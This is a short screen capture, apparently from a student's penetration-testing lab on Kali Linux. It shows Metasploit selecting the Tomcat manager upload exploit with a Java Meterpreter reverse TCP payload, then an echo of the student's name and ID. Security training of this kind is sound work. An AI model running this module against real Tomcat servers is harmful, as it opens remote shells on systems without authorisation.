 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144